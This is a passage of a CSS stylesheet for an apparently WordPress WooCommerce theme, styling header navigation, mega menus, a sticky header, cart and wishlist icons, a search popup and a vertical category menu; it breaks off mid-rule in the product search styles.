.main-header .main-navigation-area .main-navigation ul.menu>li>a:after {
	opacity: 0;
	visibility: hidden;
	position: absolute;
	content: "";
	height: 2px;
	width: 63%;
	width: calc(100% - 40px);
	left: 20px;
	bottom: 0;
	background-color: #f26c4f;
	z-index: 10;
	-webkit-transition: all .1s ease-out;
	transition: all .1s ease-out
}

.main-header .main-navigation-area .main-navigation ul.menu>li>a:hover {
	-webkit-animation: toBottomFromTop10 .3s forwards;
	animation: toBottomFromTop10 .3s forwards
}

.main-header .main-navigation-area .main-navigation ul.menu>li.current-menu-item>a:after,
.main-header .main-navigation-area .main-navigation ul.menu>li.current>a:after,
.main-header .main-navigation-area .main-navigation ul.menu>li:hover>a:after {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

.main-header .main-navigation-area .main-navigation ul.menu {
	margin: 0 -15px;
}

.main-header .main-navigation-area .main-navigation ul>li>ul {
	border-top: 1px solid #111
}

.main-header .main-navigation-area .main-navigation ul>li>ul ul {
	border: none
}

.main-header .main-navigation-area .main-navigation ul li ul {
	left: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	position: absolute;
	top: 100%;
	background-color: #fff;
	padding-top: 20px;
	padding-bottom: 20px;
	-webkit-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	-webkit-transition: all .3s ease 0s;
	transition: all .3s ease 0s;
	z-index: 99!important;
	width: 245px;
	text-align: left;
	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .5);
	box-shadow: 0 2px 2px rgba(0, 0, 0, .5)
}

.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:after {
	color: #111;
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	position: absolute;
	right: 25px;
	top: 9px
}

.main-header .main-navigation-area .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:after {
	color: #fff
}

.main-header .main-navigation-area .main-navigation ul li ul li {
	display: block;
	padding: 0 10px
}

.main-header .main-navigation-area .main-navigation ul li ul li:hover>a {
	background-color: #f26c4f;
	color: #fff
}

.main-header .main-navigation-area .main-navigation ul li ul li:last-child {
	border-bottom: none
}

.main-header .main-navigation-area .main-navigation ul li ul li a {
	display: block;
	color: #111;
	border-radius: 4px;
	padding: 10px 15px!important
}

.main-header .main-navigation-area .main-navigation ul>li:hover>ul {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	transform: scaleY(1)
}

.main-header .main-navigation-area .main-navigation ul li ul li ul {
	left: 100%;
	top: 0;
	width: 240px
}

.main-header .main-navigation-area .main-navigation ul>li>ul>li:hover>ul {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	transform: scaleY(1)
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu:hover ul {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scaleY(1);
	transform: scaleY(1)
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu {
	background-color: #fff;
	padding: 10px 0;
	width: 460px
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li {
	display: block;
	float: left;
	margin: 0 0;
	width: 240px;
	border: none
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li>a {
	border-bottom: 1px solid #ccc;
	border-radius: 0;
	font-size: 16px;
	line-height: 1.5
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li>a:hover {
	color: #f26c4f
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li:hover>a {
	background-color: inherit;
	color: #111
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul {
	position: relative;
	width: 100%;
	left: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: inherit;
	padding-top: 10px;
	padding-bottom: 10px
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li {
	padding: 0
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu li:after {
	content: ''
}

.main-header .main-navigation-area .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a {
	display: none
}

.mean-container .mega-menu.hide-header>ul>li {
	border-top: none
}

.mean-container .mega-menu.hide-header>ul>li>a {
	display: none
}

.mean-container .mega-menu.hide-header>ul>li>ul {
	display: block!important
}

.main-header-sticky-wrapper {
	position: fixed;
	top: 0;
	z-index: 91;
	width: 100%;
	margin-top: -120px;
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out
}

.main-header-sticky-wrapper .main-header {
	-webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 1px 3px 0 rgba(0, 0, 0, .2)
}

.admin-bar .main-header-sticky-wrapper {
	top: 32px
}

.rdthemeSticky .main-header-sticky-wrapper {
	-webkit-transition: all .5s ease-out;
	transition: all .5s ease-out;
	margin-top: 0!important
}

.mean-activated .main-header-sticky-wrapper {
	display: none
}

.mean-stick .main-header {
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
	-webkit-box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .2)
}

.mean-stick.admin-bar .mean-container {
	top: 32px!important
}

@media all and (max-width:782px) {
	.mean-stick.admin-bar .mean-container {
		top: 46px!important
	}
}

@media all and (max-width:600px) {
	.mean-stick.admin-bar .mean-container {
		top: 0!important
	}
}

.mean-stick #meanmenu {
	width: 100%;
	position: fixed;
	top: 0;
	z-index: 9999
}

.elementor-editor-active.mean-stick #meanmenu {
	position: static
}

.header-contact {
	list-style-type: none;
	margin: 0;
	padding: 0
}

.header-contact li {
	font-size: 16px;
	line-height: 1;
	display: inline;
	color: #111;
	margin-right: 20px
}

.header-contact li i {
	font-size: 20px;
	margin-right: 10px;
	vertical-align: middle;
	color: #f26c4f
}

.header-contact li a {
	color: #646464
}

.header-contact li a:hover {
	color: #f26c4f
}

@media all and (max-width:767.98px) {
	.offcanvas-header .header-icon-area .icon-area-content {
		margin: 0 5px 10px
	}
}

.header-icon-area {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto
}

@media all and (max-width:991.98px) {
	.header-icon-area {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: reverse;
		-ms-flex-direction: row-reverse;
		flex-direction: row-reverse;
		-webkit-box-pack: start;
		-ms-flex-pack: start;
		justify-content: flex-start
	}
}

.header-icon-area .icon-area-content {
	padding-top: 32px;
	padding-bottom: 31px;
	color: #fff;
	float: right;
	margin-left: 20px
}

.header-icon-area .icon-area-content i {
	font-size: 26px;
	line-height: 1;
	color: #fff;
	vertical-align: bottom
}

.header-icon-area .icon-area-content a:hover i {
	color: #fff !important;
}

@media all and (max-width:991.98px) {
	.header-icon-area .icon-area-content {
		float: none;
		margin: 0 12px 10px;
		padding: 0
	}
}

.header-icon-area .icon-area-content.wishlist-icon-area {
	width: 36px;
	position: relative
}

.header-icon-area .icon-area-content.wishlist-icon-area:hover i {
	color: #111
}

.header-icon-area .icon-area-content.wishlist-icon-area .wishlist-icon-num {
background-color: #fff;    color: #000;
	position: absolute;
	padding: 0 8px;
	border-radius: 50%;
	top: 22px;
	left: 19px;
	-webkit-box-shadow: 0 5px 5px rgba(17, 17, 17, .3);
	box-shadow: 0 5px 5px rgba(17, 17, 17, .3);
	font-size: 14px
}

@media all and (max-width:991.98px) {
	.header-icon-area .icon-area-content.wishlist-icon-area .wishlist-icon-num {
		top: 0;
		font-size: 12px;
		padding: 0 5px;
		line-height: 1.5
	}
}

.header-icon-area .cart-icon-total {
	color: #fff;
	font-size: 20px;
	line-height: 1;
	margin-left: 15px;
	vertical-align: middle;
	padding-top: 38px;
	padding-bottom: 31px;
	float: right
}

@media all and (max-width:991.98px) {
	.header-icon-area .cart-icon-total {
		margin: 0 12px;
		padding: 0
	}
}

.header-icon-area .cart-icon-area {
	position: relative
}

.header-icon-area .cart-icon-area>a {
	display: inline-block;
	color: #222;
	-webkit-transition: none;
	transition: none;
	position: relative
}

.header-icon-area .cart-icon-area .cart-icon-num {
	background-color: #f26c4f;
	border-radius: 50%;
	color: #fff;
	font-size: 14px;
	line-height: 24px;
	min-height: 25px;
	min-width: 25px;
	position: absolute;
	text-align: center;
	top: -10px;
	left: 17px;
	-webkit-box-shadow: 0 5px 5px rgba(242, 108, 79, .3);
	box-shadow: 0 5px 5px rgba(242, 108, 79, .3)
}

.header-icon-area .cart-icon-area .cart-icon-products {
	border-top: 3px solid #f26c4f;
	font-size: 13px;
	line-height: 20px;
	background-color: #fff;
	position: absolute;
	right: 0;
	top: 100%;
	width: 320px;
	z-index: 300;
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, .5);
	box-shadow: 0 2px 5px rgba(0, 0, 0, .5);
	opacity: 0;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: 0 0 0;
	transform-origin: 0 0 0;
	-webkit-transition: all .5s ease 0s;
	transition: all .5s ease 0s;
	visibility: hidden;
	text-align: left
}

.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart {
	padding: 0;
	margin-bottom: 20px
}

.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart .widgettitle {
	display: none
}

.header-icon-area .cart-icon-area .cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__empty-message {
	padding: 20px 20px 0;
	color: #111;
	font-weight: 500;
	font-size: 15px;
	line-height: 1.3;
	margin: 0
}

.header-icon-area .cart-icon-area:hover .cart-icon-products {
	opacity: 1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
	visibility: visible
}

.woocommerce-cart .header-icon-area .cart-icon-area .cart-icon-products,
.woocommerce-checkout .header-icon-area .cart-icon-area .cart-icon-products {
	display: none
}

.cart-icon-products .widget_shopping_cart .mini_cart_item,
.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li,
.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li {
	border-bottom: 1px solid #f3f3f3;
	padding: 10px 20px 10px 40px
}

.cart-icon-products .widget_shopping_cart .mini_cart_item:last-child {
	border-bottom: none
}

.cart-icon-products .widget_shopping_cart .mini_cart_item a {
	color: #111
}

.cart-icon-products .widget_shopping_cart .mini_cart_item a:hover {
	color: #f26c4f
}

.cart-icon-products .widget_shopping_cart .mini_cart_item .quantity {
	color: #383838;
	border: none
}

.cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__total {
	padding: 20px;
	color: #111;
	font-size: 16px;
	line-height: 1;
	margin-bottom: 15px;
	border-bottom: 1px solid #f3f3f3
}

.cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
	float: right;
	font-weight: 600
}

.cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__buttons {
	margin: 0;
	text-align: center
}

.cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__buttons a {
	background-color: #f26c4f;
	color: #fff;
	font-size: 14px;
	line-height: 1;
	padding: 12px 15px;
	font-weight: 500;
	margin: 0 5px 5px 5px
}

.cart-icon-products .widget_shopping_cart .woocommerce-mini-cart__buttons a:hover {
	opacity: .8
}

.cart-icon-products .widget_shopping_cart .mini_cart_item a.remove,
.cart-icon-products .woocommerce.widget_shopping_cart .cart_list li a.remove,
.woocommerce .cart-icon-products .widget_shopping_cart .cart_list li a.remove {
	line-height: 1;
	top: 13px;
	left: 10px
}

.cart-icon-products .woocommerce.widget_shopping_cart ul.product_list_widget li img {
	width: 40px
}

#rdtheme-search-popup {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .85);
	-webkit-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
	-webkit-transform: translate(0, -100%) scale(0, 0);
	transform: translate(0, -100%) scale(0, 0);
	opacity: 0;
	visibility: hidden;
	z-index: 999999
}

#rdtheme-search-popup form {
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

#rdtheme-search-popup form input {
	width: 60%;
	color: #fff;
	font-size: 24px;
	line-height: 1.3;
	text-align: left;
	border: none;
	margin: 0 auto;
	padding: 25px 10px 25px 30px;
	outline: 0;
	background: -webkit-gradient(linear, left top, right top, from(transparent), color-stop(rgba(200, 200, 200, .5)), to(transparent));
	background: linear-gradient(to right, transparent, rgba(200, 200, 200, .5), transparent)
}

@media all and (max-width:767.98px) {
	#rdtheme-search-popup form input {
		font-size: 18px;
		padding: 15px 7px 15px 10px
	}
}

#rdtheme-search-popup form .search-btn {
	padding: 27px 20px;
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	border-radius: 4px;
	cursor: pointer
}

@media all and (max-width:767.98px) {
	#rdtheme-search-popup form .search-btn {
		min-height: inherit
	}
}

#rdtheme-search-popup form .search-btn i:before {
	font-size: 24px;
	line-height: 1;
	font-weight: 700;
	color: #fff
}

@media all and (max-width:767.98px) {
	#rdtheme-search-popup form .search-btn i:before {
		font-size: 18px
	}
}

#rdtheme-search-popup form .search-btn:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: 0
}

#rdtheme-search-popup .close {
	position: fixed;
	top: 15px;
	right: 15px;
	color: #111;
	background-color: rgba(255, 255, 255, .8);
	border: none;
	opacity: 1;
	padding: 3px 15px 5px;
	font-size: 36px;
	line-height: 1;
	font-weight: 300;
	border-radius: 2px;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 2px 0 rgba(255, 255, 255, .75);
	box-shadow: 0 1px 2px 0 rgba(255, 255, 255, .75);
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

@media all and (max-width:767.98px) {
	#rdtheme-search-popup .close {
		padding: 2px 6px;
		font-size: 20px;
		min-height: inherit
	}
}

#rdtheme-search-popup .close:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	outline: 0
}

#rdtheme-search-popup .close:hover {
	background-color: #fff
}

#rdtheme-search-popup.open {
	-webkit-transform: translate(0, 0) scale(1, 1);
	transform: translate(0, 0) scale(1, 1);
	opacity: 1;
	visibility: visible
}

.mean-bar {
	position: relative
}

.mean-bar .header-icon-area {
	position: absolute;
	right: 40px;
	top: 11px
}
.mean-bar .cart-icon-total{
	display: none;
}
.mean-bar .header-icon-area .icon-area-content {
	margin: 0 2px
}

.mean-bar .header-icon-area .icon-area-content a {
	padding: 0 5px
}

.mean-bar .header-icon-area .icon-area-content i {
	font-size: 20px;
	vertical-align: middle
}

.mean-bar .header-icon-area .icon-area-content .cart-icon-num {
	font-size: 13px;
	line-height: 18px;
	min-height: 18px;
	min-width: 18px;
	top: -3px;
	left: 17px
}

.header-style-2 .header-firstrow {
	border-bottom: 1px solid #ddd
}

.header-style-2 .header-firstrow .rtin-left,
.header-style-2 .header-firstrow .rtin-middle,
.header-style-2 .header-firstrow .rtin-right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

@media all and (max-width:767.98px) {
	.header-style-2 .header-firstrow .rtin-left,
	.header-style-2 .header-firstrow .rtin-middle,
	.header-style-2 .header-firstrow .rtin-right {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}
}

.header-style-2 .header-firstrow .rtin-middle {
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.header-style-2 .header-firstrow .rtin-right {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

@media all and (max-width:767.98px) {
	.header-style-2 .header-firstrow .rtin-right {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}
}

@media all and (max-width:767.98px) {
	.header-style-2 .header-firstrow .logo {
		margin: 10px 0
	}
}

.header-style-2 .main-header .main-navigation-area {
	text-align: center;
	-webkit-box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75);
	box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75);
	min-height: 80px
}

@media all and (max-width:991.98px) {
	.header-style-2 .main-header .main-navigation-area {
		min-height: inherit
	}
}

.header-style-2 .main-header .main-navigation-area .main-navigation ul li a {
	padding: 27px 15px
}

.header-style-2 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children::after {
	bottom: 33px
}

@media all and (max-width:991.98px) {
	.header-style-2 .cart-icon-total {
		display: none
	}
}

.header-style-3 .header-contact li {
	color: #a1a1a1
}

.header-style-3 .header-contact li i {
	color: #fff
}

.header-style-3 .header-contact li a {
	color: #a1a1a1
}

.header-style-3 .header-contact li a:hover {
	color: #fff;
	text-decoration: underline
}

.header-style-3 .header-icon-area .account-icon-area,
.header-style-3 .header-icon-area .cart-icon-area,
.header-style-3 .header-icon-area .search-icon-area {
	color: #a1a1a1
}

.header-style-3 .header-icon-area .account-icon-area i,
.header-style-3 .header-icon-area .cart-icon-area i,
.header-style-3 .header-icon-area .search-icon-area i {
	color: #a1a1a1
}

.header-style-3 .header-icon-area .account-icon-area:hover i,
.header-style-3 .header-icon-area .cart-icon-area:hover i,
.header-style-3 .header-icon-area .search-icon-area:hover i {
	color: #fff
}

.header-style-3 .header-icon-area .cart-icon-area .cart-icon-num {
	background-color: #fff;
	color: #f26c4f;
	-webkit-box-shadow: none;
	box-shadow: none
}

.header-style-3 .header-icon-area .cart-icon-total {
	color: #fff;
	padding-left: 10px
}

@media all and (max-width:991.98px) {
	.header-style-3 .header-icon-area .cart-icon-total {
		display: none
	}
}

.header-style-3 .main-header .main-navigation-area {
	min-height: 80px;
	text-align: center;
	-webkit-box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75);
	box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75)
}

@media all and (max-width:991.98px) {
	.header-style-3 .main-header .main-navigation-area {
		min-height: inherit
	}
}

.header-style-3 .main-header .main-navigation-area .main-navigation ul li a {
	padding: 27px 15px
}

.header-style-3 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children::after {
	bottom: 33px
}

.header-style-3 .header-firstrow {
	background-color: #f26c4f
}

.header-style-3 .header-firstrow .rtin-left,
.header-style-3 .header-firstrow .rtin-middle,
.header-style-3 .header-firstrow .rtin-right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

@media all and (max-width:767.98px) {
	.header-style-3 .header-firstrow .rtin-left,
	.header-style-3 .header-firstrow .rtin-middle,
	.header-style-3 .header-firstrow .rtin-right {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}
}

.header-style-3 .header-firstrow .rtin-middle {
	text-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.header-style-3 .header-firstrow .rtin-right {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

@media all and (max-width:767.98px) {
	.header-style-3 .header-firstrow .rtin-right {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center
	}
}

@media all and (max-width:767.98px) {
	.header-style-3 .header-firstrow .logo {
		display: block;
		margin: 10px 0 20px
	}
}

.scheme-custom.header-style-3 .header-contact li {
	color: rgba(255, 255, 255, .8)
}

.scheme-custom.header-style-3 .header-contact li a {
	color: rgba(255, 255, 255, .8)
}

.scheme-custom.header-style-3 .header-contact li a:hover {
	color: #fff
}

.scheme-custom.header-style-3 .header-icon-area .account-icon-area,
.scheme-custom.header-style-3 .header-icon-area .cart-icon-area,
.scheme-custom.header-style-3 .header-icon-area .search-icon-area {
	color: rgba(255, 255, 255, .8)
}

.scheme-custom.header-style-3 .header-icon-area .account-icon-area i,
.scheme-custom.header-style-3 .header-icon-area .cart-icon-area i,
.scheme-custom.header-style-3 .header-icon-area .search-icon-area i {
	color: rgba(255, 255, 255, .8)
}

.scheme-custom.header-style-3 .header-icon-area .account-icon-area:hover i,
.scheme-custom.header-style-3 .header-icon-area .cart-icon-area:hover i,
.scheme-custom.header-style-3 .header-icon-area .search-icon-area:hover i {
	color: #fff
}

.header-style-4 .header-icon-area .cart-icon-total {
	display: none
}

.header-style-4 .header-icon-area .account-icon-area,
.header-style-4 .header-icon-area .cart-icon-area,
.header-style-4 .header-icon-area .search-icon-area {
	margin: 0;
	width: 85px;
	border-left: 1px solid #ccc;
	text-align: center;
	padding: 26px 0
}

@media all and (max-width:991.98px) {
	.header-style-4 .header-icon-area .account-icon-area,
	.header-style-4 .header-icon-area .cart-icon-area,
	.header-style-4 .header-icon-area .search-icon-area {
		border: none;
		width: 44px;
		padding: 0 0 20px
	}
}

.header-style-4 .main-header .main-navigation-area {
	min-height: 80px;
	text-align: center
}

@media all and (max-width:991.98px) {
	.header-style-4 .main-header .main-navigation-area {
		min-height: inherit
	}
}

.header-style-4 .main-header .main-navigation-area .main-navigation ul li a {
	padding: 27px 15px
}

@media all and (max-width:991.98px) {
	.header-style-4 .main-header .main-navigation-area .main-navigation ul li a {
		padding: 10px 12px
	}
}

.header-style-4 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children::after {
	bottom: 33px
}

@media all and (max-width:991.98px) {
	.header-style-4 .main-header .main-navigation-area .main-navigation ul.menu>li.menu-item-has-children::after {
		bottom: 20px
	}
}

.header-style-4 .header-wrapper {
	-webkit-box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75);
	box-shadow: 0 1px 1px 0 rgba(214, 214, 214, .75);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

@media all and (max-width:991.98px) {
	.header-style-4 .header-wrapper {
		display: block
	}
}

.header-style-4 .header-wrapper .rtin-left,
.header-style-4 .header-wrapper .rtin-middle,
.header-style-4 .header-wrapper .rtin-right {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

@media all and (max-width:991.98px) {
	.header-style-4 .header-wrapper .rtin-left,
	.header-style-4 .header-wrapper .rtin-middle,
	.header-style-4 .header-wrapper .rtin-right {
		display: block;
		text-align: center
	}
}

.header-style-4 .header-wrapper .rtin-right {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.header-style-4 .header-wrapper .logo {
	margin-left: 20px
}

@media all and (max-width:991.98px) {
	.header-style-4 .header-wrapper .logo {
		margin: 10px 0;
		display: inline-block
	}
}

.header-style-6 .main-header .container {
	max-width: 1710px
}

.header-style-7:not(.elementor-editor-active) .site-header {
	position: absolute;
	z-index: 50;
	top: 0;
	left: 0;
	width: 100%
}

.header-style-7:not(.elementor-editor-active) .site-header .main-header {
	background: 0 0;
	-webkit-box-shadow: none;
	box-shadow: none
}

.header-style-7:not(.elementor-editor-active).admin-bar .site-header {
	top: 32px
}

.header-style-11:not(.elementor-editor-active) .site-header {
	position: absolute;
	z-index: 50;
	top: 0;
	left: 0;
	width: 100%
}

.header-style-11:not(.elementor-editor-active) .site-header .main-header {
	background: 0 0;
	-webkit-box-shadow: none;
	box-shadow: none
}

.header-style-11:not(.elementor-editor-active).admin-bar .site-header {
	top: 32px
}

.header-style-11 .logo-wrp {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.header-style-11 .main-header .container-fluid {
	padding-left: 60px;
	padding-right: 60px
}

@media all and (max-width:991.98px) {
	.header-style-11 .main-header .container-fluid {
		padding-left: 15px;
		padding-right: 15px
	}
}

@media all and (max-width:991.98px) {
	.header-style-11 .header-icon-area .cart-icon-total {
		display: none
	}
}

@media all and (max-width:991.98px) {
	.header-style-11 .header-icon-area .cart-icon-total .offcanvas-header .header-icon-area .icon-area-content {
		margin: 0 10px 10px
	}
}

.vertical-menu-area .vertical-menu-btn {
	border-radius: 4px 4px 0 0;
	background-color: #f26c4f;
	padding: 5px 10px 0 25px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	cursor: pointer;
	height: 60px
}

@media all and (max-width:991.98px) {
	.vertical-menu-area .vertical-menu-btn {
		padding: 3px 10px 0 13px;
		height: 44px
	}
}

@media all and (max-width:767.98px) {
	.vertical-menu-area .vertical-menu-btn {
		margin-bottom: 0
	}
}

.vertical-menu-area .vertical-menu-btn .rtin-menubar {
	opacity: 1;
	visibility: visible
}

.vertical-menu-area .vertical-menu-btn .rtin-crossbar {
	opacity: 0;
	visibility: hidden
}

.vertical-menu-area .vertical-menu-btn img {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 30px;
	-webkit-transition: all .2s ease-out;
	transition: all .2s ease-out
}

@media all and (max-width:991.98px) {
	.vertical-menu-area .vertical-menu-btn img {
		width: 23px;
		left: 18px
	}
}

.vertical-menu-area .vertical-menu-btn .rtin-title {
	margin-left: 50px;
	color: #fff;
	margin-bottom: 0;
	font-size: 20px;
	line-height: 1.3;
	font-weight: 500
}

@media all and (max-width:991.98px) {
	.vertical-menu-area .vertical-menu-btn .rtin-title {
		font-size: 18px;
		margin-left: 40px
	}
}

.vertical-menu-area .vertical-menu {
	position: relative;
	opacity: 0;
	visibility: hidden
}

.vertical-menu-area .vertical-menu ul.menu {
	list-style-type: none;
	margin: 0;
	padding: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	-webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, .1);
	box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, .1);
	z-index: 50
}

.vertical-menu-area .vertical-menu ul.menu img,
.vertical-menu-area .vertical-menu ul.menu svg {
	width: 24px;
	height: 24px;
	margin-right: 20px
}

@media all and (max-width:767.98px) {
	.vertical-menu-area .vertical-menu ul.menu img,
	.vertical-menu-area .vertical-menu ul.menu svg {
		width: 21px;
		height: 21px
	}
}

.vertical-menu-area .vertical-menu ul.menu svg {
	fill: #444
}

.vertical-menu-area .vertical-menu ul.menu li {
	border-bottom: 1px solid #e4e4e4;
	position: relative;
	z-index: 1
}

.vertical-menu-area .vertical-menu ul.menu li.menu-item-has-children>a:after {
	content: "\f054";
	font-family: fontAwesome;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 20px;
	z-index: 2;
	color: #646464;
	font-size: 10px;
	line-height: 1;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}

.vertical-menu-area .vertical-menu ul.menu li:last-child {
	border: none
}

.vertical-menu-area .vertical-menu ul.menu li:last-child a {
	border-radius: 0 0 4px 4px
}

.vertical-menu-area .vertical-menu ul.menu li a {
	font-size: 15px;
	padding: 12px 35px 12px 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #111;
	font-weight: 400;
	background-color: #f9f9f9;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	position: relative;
	z-index: 2;
	outline: 0
}

@media all and (max-width:767.98px) {
	.vertical-menu-area .vertical-menu ul.menu li a {
		padding: 7px 45px 7px 20px
	}
}

.vertical-menu-area .vertical-menu ul.menu li a:hover {
	background-color: #eee
}

.vertical-menu-area .vertical-menu ul.menu li a:hover:after {
	right: 10px
}

.vertical-menu-area .vertical-menu ul.menu li ul.sub-menu {
	list-style-type: none;
	margin: 0;
	padding: 0;
	position: absolute;
	z-index: 2;
	top: 0;
	left: 100%;
	width: 300px;
	border-left: 1px solid rgba(0, 0, 0, .1);
	-webkit-transform: translateX(15px);
	transform: translateX(15px);
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	-webkit-box-shadow: 0 0 1px 1px rgba(0, 0, 0, .1);
	box-shadow: 0 0 1px 1px rgba(0, 0, 0, .1)
}

.vertical-menu-area .vertical-menu ul.menu li:hover>ul.sub-menu {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(0);
	transform: translateX(0)
}

.vertical-menu-area.opened .vertical-menu {
	opacity: 1;
	visibility: visible
}

.vertical-menu-area.opened .vertical-menu-btn .rtin-menubar {
	opacity: 0;
	visibility: hidden
}

.vertical-menu-area.opened .vertical-menu-btn .rtin-crossbar {
	opacity: 1;
	visibility: visible
}

.vertical-menu-area .vertical-menu-mobile ul.menu {
	background-color: #f2f2f2
}

.vertical-menu-area .vertical-menu-mobile ul.menu li a:hover:after {
	right: 20px
}

.vertical-menu-area .vertical-menu-mobile ul.menu li ul.sub-menu {
	position: relative;
	-webkit-transform: inherit;
	transform: inherit;
	opacity: 1;
	visibility: visible;
	width: inherit;
	left: inherit;
	top: inherit;
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-top: 1px solid #dcdcdc;
	display: none;
	-webkit-transition: inherit;
	transition: inherit
}

.vertical-menu-area .vertical-menu-mobile ul.menu li ul.sub-menu a {
	padding-left: 55px
}

.vertical-menu-area .vertical-menu-mobile ul.menu li ul.sub-menu li:last-child {
	border: none
}

.product-search .input-group {
	border: 1px solid #ddd;
	border-radius: 4px;
	-ms-flex-line-pack: center;
	align-content: center
}

.product-search .input-group .form-control {
	height: 58px;
	color: #111;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: none;
	padding: 10px 20px
}

@media all and (max-width:991.98px) {
	.product-search .input-group .form-control {
		height: 42px;
